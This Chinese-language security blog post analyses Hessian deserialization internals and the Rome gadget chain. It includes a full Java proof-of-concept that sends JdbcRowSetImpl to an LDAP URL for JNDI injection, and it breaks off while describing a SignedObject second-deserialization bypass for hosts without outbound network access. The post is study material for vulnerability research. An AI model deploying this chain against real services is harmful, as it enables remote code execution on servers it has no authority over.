本文前置知识:基础篇 - Hessian 协议详解
细节补充 在学习漏洞利用之前,还需要补充一些细节,以更好的理解。这些细节算是在前面的原理分析中漏掉的部分,并且也需要特别强调一下。
协议版本 su18 师傅提到目前的 Hessian 协议同时兼容两种版本,并且默认情况下,客户端向服务端发送序列化数据时采用 1.0 版本,而服务端向客户端发送序列化响应数据时采用 2.0 版本 ,并且指出控制位在 HessianProxyFactory 的 _isHessian2Reply 和 _isHessian2Request 两个属性中:
为了弄清楚这两个控制点究竟在何处发挥作用,我重新调试了客户端代码,并找到了它们最终发挥作用的点。

我们曾说客户端主要是调用 HessianProxy 的 sendRequest 发送请求,sendRequest 方法中又主要是调用 call 方法将参数序列化写入字节流,而在调用 call 方法之前,其实先用 _factory.getHessianOutput 获取了一个 HessianOutput/Hessian2Output:

而具体是获取到 HessianOutput/Hessian2Output 中的哪个,则取决于 _factory 的 _isHessian2Request 控制位:
_factory 是早在创建代理对象时就被封装进 HessianProxy 的 HessianProxyFactory 对象。
由此可见,客户端使用 1.0 还是 2.0 版本确实取决于 _isHessian2Request ,默认情况下使用 1.0 版本,这也意味着客户端会按照 Map 方式来序列化对象,在序列化字节流开头写入 Map 标识符。那么服务端必然按照 1.0 版本反序列化对象,把对象当作 Map 类型反序列化。而 Hessian 1.0 反序列化漏洞的成因便也在此。

此外注意到上图如果 _isHessian2Reply 为 true ,则会调用 setVersion 方法将 HessianOutput 的成员变量 _version 设置为 2 。这个 2 最后也会被写入序列化字节流,路径是:
HessianOutput 的 call 方法 -> startCall 方法 -> os.write(_version);
call 方法调用完成后,得到一个序列化字节流,第一个数据是 99(表示 c 字符),第二个是 2 :


服务端调用到 HessianSkeleton#invoke(InputStream, OutputStream, SerializerFactory) 方法时,会先从流中读取一个 header ,根据这个 header 的值选择使用 1.0 版本还是 2.0 版本反序列化客户端传来的数据,以及将结果序列化发送到客户端。
可以看到是给了三个选项:
1.0 版本序列化和反序列化;
1.0 版本反序列化,2.0 版本序列化;
2.0 版本序列化和反序列化;
跟进 _inputFactory.readHeader 方法,发现它正是将读取的第二个字符作为判断依据,在前面的分析中,第二个字符默认是 2 :
由此可见,服务端确实默认使用 1.0 版本反序列化客户端传来的数据,使用 2.0 版本将结果序列化发送至客户端;
Serializable 接口 先说结论,Hessian 只在序列化时检测类是否实现了 Serializable 接口,反序列化时不检查,也就是说:Hessian 实际可以反序列化任意类,不论它有没有实现 Serializable 接口。

HessianOutput/Hessian2Output 的 wirteObject 方法获取序列化器,实际上最终调用到 SerializerFactory#getDefaultSerializer(Class) ,这个方法内部会判断类是否实现了 Serializable 接口,或者是否开启了 _isAllowNonSerializable ,如果都没有,直接抛出异常:
这说明序列化时检测了类是否实现了 Serializable 接口,或者直接使用 SerializerFactory#setAllowNonSerializable 方法将 _isAllowNonSerializable 设置为 true ,让它序列化时也不检查(当然我们不关心这个)。

反序列化时 HessianInput/Hessian2Intput 获取反序列化器,最终是调用 SerializerFactory#getDefaultDeserializer(Class) 方法,这个方法没有限制 Serializable 接口,默认情况下 _isEnableUnsafeSerializer 为 true ,获取到 UnsafeDeserializer 反序列化器:
所以 Hessian 实际上可以反序列化任意类,不论是否实现了 Serializable 接口。
transient 和 static 属性 对于 transient 和 static 修饰的成员属性,hessian 是会直接忽略掉的,这些属性不会被序列化。

序列化时:UnsafeSerializer 构造方法 -> UnsafeSerializer#introspect 方法。
而在 UnsafeSerializer#introspect 方法的内部,transient 和 static 修饰的成员属性是不会被添加进 _fieldSerializers 数组中的,自然也就不会进入后面的序列化过程:
hessian 对这块丢掉的数据没有任何补充,后续反序列化时值为空。
反序列化 hessian 1.0 会将自定义对象当成 map 集合来反序列化。hessian 2.0 为自定义对象另外定义了一个序列化器,用于序列化和反序列化。但是对于基本类型,如 hashMap ,仍然会当成 map 集合,并调用 MapDeserializer 来反序列化它。

MapDeserializer 的 readMap 方法会先创建 Map 对象,将 key 和 value 分别反序列化再 put 进 map 集合中:
由此就会触发 key 的 hashcode 和 equals 方法。
利用链总结 Rome 链 以 JdbcRowSetImpl# () 为 sink 点,可 JNDI 注入。
调用栈如下:
1
2
3
4
5
6
7
8
9
10
Hessian2Input#readObject() SerializerFactory#readMap(AbstractHessianInput, String) MapDeserializer#readMap(AbstractHessianInput) HashMap#put(K, V) HashMap#hash(Object) ObjectBean#hashCode() EqualsBean#beanHashCode() ToStringBean#toString() ToStringBean#toString(String) JdbcRowSetImpl#getDatabaseMetaData()
payload:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
package unser; import com.caucho.hessian.io.Hessian2Input; import com.caucho.hessian.io.Hessian2Output; import com.sun.rowset.JdbcRowSetImpl; import com.sun.syndication.feed.impl.ObjectBean; import com.sun.syndication.feed.impl.ToStringBean; import java.io.ByteArrayInputStream; import java.io.ByteArrayOutputStream; import java.util.HashMap; public class RomeHessian { public static void main(String[] args) throws Exception{ // ldap url String url = "ldap://127.0.0.1:8085/PUBiRQPu"; // 创建JdbcRowSetImpl对象 JdbcRowSetImpl jdbcRowSet = new JdbcRowSetImpl(); jdbcRowSet.setDataSourceName(url); // 创建toStringBean对象 ToStringBean toStringBean = new ToStringBean(JdbcRowSetImpl.class, jdbcRowSet); // 创建ObjectBean ObjectBean objectBean = new ObjectBean(ToStringBean.class, toStringBean); // 创建HashMap HashMap<Object, Object> hashMap = new HashMap<>(); hashMap.put(objectBean, "aaaa"); // 序列化 ByteArrayOutputStream baos = new ByteArrayOutputStream(); Hessian2Output hessian2Output = new Hessian2Output(baos); hessian2Output.writeObject(hashMap); hessian2Output.close(); // 反序列化 ByteArrayInputStream bais = new ByteArrayInputStream(baos.toByteArray()); Hessian2Input hessian2Input = new Hessian2Input(bais); HashMap o = (HashMap) hessian2Input.readObject(); } }
这里在测试的时候会执行两次代码是因为,创建 HashMap 时 hashMap.put 会执行一次。
二次反序列化 前面的链子是 JNDI 方式,需要服务器能出网,为了不出网利用,可以使用 java.security.SignedObject 进行二次反序列化。
其实也考虑过 rome 链直接调用 TemplatesImpl 实现类加载。但是 TemplatesImpl 需要实例化的属性中 _tfactory 是 transient 修饰的,无法通过序列化数据传送。虽然 TemplatesImpl 的 readObject 方法可以为 _tfactory 赋值,但 hessian 反序列化是不经过 readObject 的。

简要说一下 SignedObject 的功能,它的 getObject 方法会将成员属性 this.content 反序列化,这里有全套获取字节流的流程,因此只需要 this.content 是一个字节数组即可:
